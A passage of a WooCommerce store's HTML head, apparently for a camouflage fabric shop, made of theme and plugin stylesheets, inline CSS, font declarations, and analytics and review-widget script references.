50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/style.css?ver=6.8.3' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3' type='font/woff2' crossorigin />
<link rel='stylesheet' id='sfb-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-footer-bar/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sfb-styles-inline-css'>

		.sfb-footer-bar {
			background-color: #2c2d33;
		}

		.sfb-footer-bar .widget {
			color: #9aa0a7;
		}

		.sfb-footer-bar .widget h1,
		.sfb-footer-bar .widget h2,
		.sfb-footer-bar .widget h3,
		.sfb-footer-bar .widget h4,
		.sfb-footer-bar .widget h5,
		.sfb-footer-bar .widget h6 {
			color: #ffffff;
		}

		.sfb-footer-bar .widget a {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #eeeeee !important;
				border-color: #eeeeee !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #d5d5d5 !important;
				border-color: #d5d5d5 !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #333333 !important;
				border-color: #333333 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #1a1a1a !important;
				border-color: #1a1a1a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #404040;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #333333;
			}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3" id="wp_head-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js?ver=3.6.1" id="-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/camofabricdepot.com","hash_tracking":"false","v4_id":"G-4ZHEQRFDVT"};</script>
<script src="//www.powr.io/powr.js?external-type=woocommerce-integrated&amp;ver=1.6.5" id="powr-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"0ELXAs71rloIWUWm","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"category","sku":null,"name":null};
